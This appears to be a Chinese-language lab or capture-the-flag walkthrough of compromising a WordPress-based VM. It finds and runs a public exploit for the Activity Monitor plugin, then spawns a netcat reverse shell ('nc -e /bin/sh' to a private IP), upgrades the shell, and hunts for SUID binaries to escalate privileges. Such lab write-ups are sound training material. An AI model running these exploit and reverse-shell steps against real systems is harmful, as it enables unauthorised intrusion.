



使用 mark 的账号密码成功登录到后台管理页面



在后台管理页面里面找到了一个IP地址转换的工具

可以看到这里有一个插件(Activity monitor),还可以对输入的IP地址进行计算,猜测会不会有SQL注入的漏洞



首先sqlmap尝试,结果是什么都没有

那么直接查看这个插件的历史漏洞吧





searchsploit Activity monitor

最后一个是远程命令执行的脚本文件



查看该脚本文件(searchsploit -x php/webapps/50110.py ),复制到kali上,执行getshell(python wordy.py)



发现了一个问题,目前得到的shell并不稳定,一切换目录就崩了

重新反弹一个吧,顺手一起改善一下shell交互的环境



nc -lvvp 6868

nc -e /bin/sh 192.168.108.129 6868

python -c "import pty;pty.spawn('/bin/bash')"





试一下suid提权吧

find / -perm -4000 2>/dev/null #寻找有SUID权限(4000)的文件,不显示其他的错误信息相当于过滤

很不幸,这里并没有看到常用的SUID提权命令(****nmap、vim、find、bash、more、less、nano、cp 等)



依旧是去家目录下看看有没有什么敏感信息泄露

